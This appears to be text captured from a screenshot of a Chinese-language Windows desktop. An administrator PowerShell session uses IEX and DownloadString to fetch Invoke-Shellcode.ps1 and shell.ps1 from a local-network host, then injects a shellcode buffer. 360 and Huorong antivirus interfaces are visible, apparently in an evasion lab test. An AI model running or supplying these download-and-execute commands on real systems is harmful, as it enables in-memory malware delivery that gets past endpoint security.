 管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator.WHOAMIANONY\Desktop> IEX(New-Object Net.WebClient).Dow
nloadString("http://192.168.138.131:8000/Invoke-Shellcode.ps1")
PS C:\Users\administrator.WHOAMIANONY\Desktop> IEX(New-Object Net.WebClient).Dow
nloadString("http://192.168.138.131:8000/shell.ps1")
PS C:\Users\administrator.WHOAMIANONY\Desktop> Invoke-Shellcode -Shellcode ($buf
) -Force
mshta1
360软件管家
ingw-w6...
360安全卫士
360安全卫士13
网络连接失败！ 诊断网络
未登录
我的电脑
木马查杀
电脑清理
系统修复
优化加速
功能大全
软件管家
返回
火绒安全
火绒正在保护您的电脑
已保护 12 天
版本：5.0.62.4 病毒库：2021-08-03 16:37
病毒查杀
防护中心
访问控制
安全工具